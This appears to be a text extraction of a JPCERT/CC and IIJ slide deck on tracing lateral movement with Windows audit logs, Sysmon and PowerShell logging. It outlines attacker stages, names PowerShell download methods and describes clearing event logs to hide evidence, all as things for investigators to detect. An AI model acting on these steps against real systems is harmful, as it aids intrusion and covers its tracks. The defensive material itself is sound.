

**JPGERT** 

#### SwizSafe

# **Useful Events (Sysmon Events)**

# **Events that were "useful":**



## **Audit Policies and Sysmon (1)**

■Some properties might be common in both logs —Sysmon logs tend to have more useful details.

—Some properties, such as "Token Elevation Types" appears only on Audit logs.



# **Tracing Execution Histories**

 $\blacksquare$  An example case of attaction

- 1. Create an Access Path
- 2. Investigate the Network
- 3. Permit Script Execution
- 4. Download the Script
- 5. Execute the Script
- 6. Remove Evidences



attackers remove them from compromised hosts

**was used" in**

**JPGERT** 

## **PowerShell Logs**

# **By default, execution of PowerShell** is logged, but not sure about what has happened on the PowerShell session.





## **PowerShell Logs**

**Nota K**With group policies, it is possible to configure Windows to **record PowerShell logs** on:

- —Windows 10, and
- —Previous Windows versions with required modules installed


### **PowerShell Logs**

# **The entire script will be recorded in Event Logs. Command histories are saved in a separate file.**



## **Tracing Execution Histories**

An example case of attack procedures.

- 1. Create an Access Path
- 2. Investigate the Network
- 3. Permit Script Execution
- 4. Download the Script
- 5. Execute the Script
- 6. Remove Evidences

**(Out of scope of this session)**

Investigate compromised accounts and executed commands using Audit Policies

Trace change on settings from PowerShell execution and registry modification histories

Find script downloads from the network traffic logs

Trace execution history from PowerShell and command execution histories

Prepare not to lose trace logs even when attackers remove them from compromised hosts

Japan Computer Emergency Response Team Coordination Center



**JPCERT** 

**Done** 

**S**wizSafe

**Done** 

### **Investigating Network Activities**

If there are network devices...

— Logs from firewalls, web proxies, IDS/IPS, and so on are useful.

**TTT** Internet Initiative Japan

 $wizSafe$ 

If there are network devices...

— Logs from firewalls, web proxies, IDS/IPS, and so on are useful.

If there are no network devices that can produce useful logs...

#### **Windows Filtering Platform**

(Windows Firewall)



**Sysmon Event 3** ("Network connection detected")



**Access to Shared Folders** (Logged on the Domain Controller)

**II** Internet Initiative Japan

SwizSafe



**JPGERT** 

Japan Computer Emergency Response Team Coordination Center

**FIPGERT** 

### **Audit Policies and Sysmon (2)**

#### ■ Similar to process audits, network connections are logged in both audit and Sysmon logs





**JPCERT CC** 

### **File Downloads**

**History of file downloads may be found on:** 

- —PowerShell commands
	- Invoke-WebRequest,
		- System.Net.WebClient.DownloadFile, etc…
	- Can be checked from PowerShell logs
- —Files related to web browsers
	- Download history
	- **Temporary Internet Files**



# **It is possible to check them using Event Logs.**

# **Tracing Execution Histories**

An example case of attack procedures.

- 1. Create an Access Path
- 2. Investigate the Network
- 3. Permit Script Execution
- 4. Download the Script
- 5. Execute the Script
- 6. Remove Evidences

Investigate compromised accounts and executed commands using Audit Policies

**(Out of scope of this session)**

Trace change on settings from PowerShell execution and registry modification histories

Find script downloads from the network traffic logs

Trace execution history from PowerShell and command execution histories

Prepare not to lose trace logs even when attackers remove them from compromised hosts

78



**JPCERT** 

**Done** 

**Done** 

**Done** 

**JPGERT** 

#### SwizSafe

# **Tracking File Deletion**

# **File operations can be** traced from the Audit logs.



**If the attacker creates a RAR or a ZIP file to** create a single file to upload obtained files to his/her site...

—The archive file is created temporarily, and then removed from the disk so it would not be found.

**JPGER** 

### **Clear Logs**

**Event Logs may be cleared** easily if the compromised account has administrative rights.



If logs are logged on a file, simply removing the log file will clear an evidence.



### **To Trace Attacks Even When Logs Were Cleared**

**Logs remaining on the hosts may be cleared** when an attacker successfully logs onto them.

- ■Real-time log transfer to other hosts help administrators to trace events even when the logs were cleared from hosts locally.
	- —Event subscription
	- —Send using protocols such as Syslog
	- —Back up log files periodically

# **Tracing Execution Histories**

# An example case of attack procedures.

- 1. Create an Access Path
- 2. Investigate the Network
- 3. Permit Script Execution
- 4. Download the Script
- 5. Execute the Script
- 6. Remove Evidences

**(Out of scope of this session)** Investigate compromised accounts and executed commands using Audit Policies Trace change on settings from PowerShell

execution and registry modification histories

Find script downloads from the network traffic logs

Trace execution history from PowerShell and command execution histories

Prepare not to lose trace logs even when attackers remove them from compromised hosts



**Done** 

**Done** 

**Done** 



**JPCERT** 

 $\blacksquare$ It is necessary to tune up log sizes appropriately. —Otherwise, the precious evidences may get buried with other "garbage".

**Notally EV** When attackers clear the logs stored on the compromised hosts, it becomes difficult to trace attacks.

—It is important to think about gathering logs on other hosts securely.

### **"Pros" of the Method**

**Execution histories of tools may be traced.** 

- —They cannot be traced by default settings.
- —Some "valuable" logs are recorded by simply modifying Windows settings and installing the free software

### **To Obtain Better Logs**

# **This research primarily used "Windows" standard features + Sysmon**".

**E** Adding other elements would improve analysis. —Monitoring networks

—Monitoring endpoints etc...



### **Conclusion**

**Typically, limited set of tools and commands are** used for Lateral Movement.

Many attack tools can be detected with audit policy and Sysmon.

**Nour report would be helpful if you are** investigating APT incidents.

# **Thank you**

**Q&A**

#### **https://www.jpcert.or.jp/english/pub/sr/ir\_research.html**

Japan Computer Emergency Response Team Coordination Center

JPCERT CC<sup>®</sup>